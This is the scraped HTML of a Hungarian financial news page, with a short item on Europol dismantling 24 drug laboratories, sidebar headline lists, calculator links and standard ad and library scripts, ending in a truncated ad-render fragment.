    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ipari-meretu-droglaboratoriumokat-szamoltak-fel-tobb-europai-orszagban-482638">
					<img src="/upload/file/60144/orig.webp" alt="Ipari méretű droglaboratóriumokat számoltak fel több európai országban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ipari-meretu-droglaboratoriumokat-szamoltak-fel-tobb-europai-orszagban-482638">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Ipari méretű, összesen 24 droglaboratóriumot számoltak Hollandiában, Belgiumban, Németországban és Lengyelországban, 85 embert előállítottak - közölte az Európai Unió hágai székhelyű rendőrségi együttműködési szervezete (Europol) szerdán.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ipari-meretu-droglaboratoriumokat-szamoltak-fel-tobb-europai-orszagban-482638" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ipari-meretu-droglaboratoriumokat-szamoltak-fel-tobb-europai-orszagban-482638"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ipari-meretu-droglaboratoriumokat-szamoltak-fel-tobb-europai-orszagban-482638" title="Ipari méretű droglaboratóriumokat számoltak fel több európai országban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/pillanatok-alatt-elkapkodtak-a-vevok-az-otthon-start-felteteleinek-megfelelo-ingatlanokat-482581" title="Pillanatok alatt elkapkodták a vevők az Otthon Start feltételeinek megfelelő ingatlanokat">Pillanatok alatt elkapkodták a vevők az Otthon Start feltételeinek megfelelő ingatlanokat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/pillanatok-alatt-elkapkodtak-a-vevok-az-otthon-start-felteteleinek-megfelelo-ingatlanokat-482581">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67949/orig.webp" alt="Pillanatok alatt elkapkodták a vevők az Otthon Start feltételeinek megfelelő ingatlanokat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ket-korozott-magyar-bunozot-fogtak-el-kulfoldon-482606" title="Két körözött magyar bűnözőt fogtak el külföldön">Két körözött magyar bűnözőt fogtak el külföldön</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ket-korozott-magyar-bunozot-fogtak-el-kulfoldon-482606">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61554/orig.webp" alt="Két körözött magyar bűnözőt fogtak el külföldön" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/egymilliard-forintos-kart-okozott-hamis-termekekkel-egy-kinai-ferfi-482586" title="Egymilliárd forintos kárt okozott hamis termékekkel egy kínai férfi">Egymilliárd forintos kárt okozott hamis termékekkel egy kínai férfi</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában">Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68485/orig.webp" alt="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-telekom-2g-forgalma-a-yettel-halozatara-koltozik-482587" title="A Telekom 2g forgalma a Yettel hálózatára költözik">A Telekom 2g forgalma a Yettel hálózatára költözik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-telekom-2g-forgalma-a-yettel-halozatara-koltozik-482587">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61184/orig.webp" alt="A Telekom 2g forgalma a Yettel hálózatára költözik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/romania-lakossaganak-hetven-szazaleka-nem-bizik-az-igazsagszolgaltatasban-482601" title="Románia lakosságának hetven százaléka nem bízik az igazságszolgáltatásban">Románia lakosságának hetven százaléka nem bízik az igazságszolgáltatásban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/romania-lakossaganak-hetven-szazaleka-nem-bizik-az-igazsagszolgaltatasban-482601">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61948/orig.webp" alt="Románia lakosságának hetven százaléka nem bízik az igazságszolgáltatásban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/12-ev-utan-felebredt-egy-bitcoin-balna-84-millio-dollar-mozdult-meg-a-blokklancon-482591" title="12 év után „felébredt” egy Bitcoin-bálna – 84 millió dollár mozdult meg a blokkláncon">12 év után „felébredt” egy Bitcoin-bálna – 84 millió dollár mozdult meg a blokkláncon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/12-ev-utan-felebredt-egy-bitcoin-balna-84-millio-dollar-mozdult-meg-a-blokklancon-482591">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73278/orig.webp" alt="12 év után „felébredt” egy Bitcoin-bálna – 84 millió dollár mozdult meg a blokkláncon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hatmilliard-forint-kormanyzati-tamogatast-kap-miskolc-482608" title="Hatmilliárd forint kormányzati támogatást kap Miskolc">Hatmilliárd forint kormányzati támogatást kap Miskolc</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hatmilliard-forint-kormanyzati-tamogatast-kap-miskolc-482608">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69074/orig.webp" alt="Hatmilliárd forint kormányzati támogatást kap Miskolc" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jo-sok-gazt-fogyasztanak-romaniaban-482602" title="Jó sok gázt fogyasztanak Romániában">Jó sok gázt fogyasztanak Romániában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jo-sok-gazt-fogyasztanak-romaniaban-482602">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59839/orig.webp" alt="Jó sok gázt fogyasztanak Romániában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uj-eu-s-vamok-erkezhetnek-2026-ban-igy-alakithatjak-at-a-piacot-482610" title="Új EU-s vámok érkezhetnek 2026-ban – így alakíthatják át a piacot">Új EU-s vámok érkezhetnek 2026-ban – így alakíthatják át a piacot</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uj-eu-s-vamok-erkezhetnek-2026-ban-igy-alakithatjak-at-a-piacot-482610">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74369/orig.webp" alt="Új EU-s vámok érkezhetnek 2026-ban – így alakíthatják át a piacot" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!">Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65451/orig.webp" alt="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" title="A Vatikán is meghívást kapott a Béketanácsba">A Vatikán is meghívást kapott a Béketanácsba</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62351/orig.webp" alt="A Vatikán is meghívást kapott a Béketanácsba" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" title="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak">A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64611/orig.webp" alt="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" title="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját">Putyin csütörtökön fogadja az amerikai elnök különmegbízottját</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74220/orig.webp" alt="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" title="Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben">Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" title="Az alacsony önkontroll állhat a problémás okostelefon">Az alacsony önkontroll állhat a problémás okostelefon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60699/orig.webp" alt="Az alacsony önkontroll állhat a problémás okostelefon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" title="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten">Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74392/orig.webp" alt="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" title="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban">A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67218/orig.webp" alt="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" title="Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere">Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" title="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart">Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74075/orig.webp" alt="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/elhozza-e-az-otmillios-babavaro-birsagot-a-haboru-433772" title="Elhozza-e az ötmilliós babaváró bírságot a háború?">Elhozza-e az ötmilliós babaváró bírságot a háború?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/elhozza-e-az-otmillios-babavaro-birsagot-a-haboru-433772">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-04/21680_m12ghS8l_1.png" alt="Elhozza-e az ötmilliós babaváró bírságot a háború?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-zold-hitel-tartja-lazban-a-kolcsont-keresoket-a-szemelyi-hitel-lejtore-kerult-430686" title="A Zöld hitel tartja lázban a kölcsönt keresőket, a személyi hitel lejtőre került   ">A Zöld hitel tartja lázban a kölcsönt keresőket, a személyi hitel lejtőre került   </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-zold-hitel-tartja-lazban-a-kolcsont-keresoket-a-szemelyi-hitel-lejtore-kerult-430686">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-01-16/117682899_l7n7KRr1_1.jpg" alt="A Zöld hitel tartja lázban a kölcsönt keresőket, a személyi hitel lejtőre került   " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/euro-vagy-dollar-melyik-a-jobb-befektetes-most-es-miert-435524" title="EURÓ vagy dollár? Melyik a jobb befektetés most és miért?">EURÓ vagy dollár? Melyik a jobb befektetés most és miért?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/euro-vagy-dollar-melyik-a-jobb-befektetes-most-es-miert-435524">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2014-11-12/21681_pZ8IA4ws_1.jpg" alt="EURÓ vagy dollár? Melyik a jobb befektetés most és miért?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nem-trefaltak-a-bankok-aprilisi-elsejetol-tomegesen-dragitottak-a-hiteleket-434717" title="Nem tréfáltak a bankok: áprilisi elsejétől tömegesen drágították a hiteleket">Nem tréfáltak a bankok: áprilisi elsejétől tömegesen drágították a hiteleket</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nem-trefaltak-a-bankok-aprilisi-elsejetol-tomegesen-dragitottak-a-hiteleket-434717">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-12/21680_44NogWL5_1.png" alt="Nem tréfáltak a bankok: áprilisi elsejétől tömegesen drágították a hiteleket" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/elso-magyar-nagy-szex-kalkulator-18-even-felulieknek" title="">Milyen a szexuális életem?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/elso-magyar-nagy-szex-kalkulator-18-even-felulieknek">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/3/08.jpg" alt="Milyen a szexuális életem?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/milyen-tojast-vettem" title="">Milyen tojást vettem?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/milyen-tojast-vettem">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/123/08.jpg" alt="Milyen tojást vettem?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/rajossz-e-a-megoldasra" title="">Rájössz-e a megoldásra?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/rajossz-e-a-megoldasra">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/318/08.jpg" alt="Rájössz-e a megoldásra?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/budapest-legbunosebb-kerulete-bunozes-kalkulator" title="">Mennyire vagyok biztonságban Budapesten?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/budapest-legbunosebb-kerulete-bunozes-kalkulator">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/34/08.jpg" alt="Mennyire vagyok biztonságban Budapesten?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=ee4e52bf-21c8-458d-9f46-49a18bff58b0&referrer=https%3A%2F%2Fprofitline.hu%2Fa-richter-felulteljesitett-a-tozsden-449385&page_load_uuid=5c1450a8-305e-4a59-bb17-1607f026e90f&page_depth=1&von3kjif1sj=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=251
body_size: 7377
content:
<div data-gz-show-block-id-a39659bd-5c0c-8045-9892-54990b626af2="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="HCs3P2xPazovs8ERBWiqPc6y3271x-8nF5d_MLrSoZcjamRGhDJK2MqKA_3gJ0rUWEuuT33G7lSrzJoNuiFPW12whlSzMD_BOdrsEmVjuq1-MJ-PR4_wAz57NDUEuJGDZR7Anmo7OQ"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: 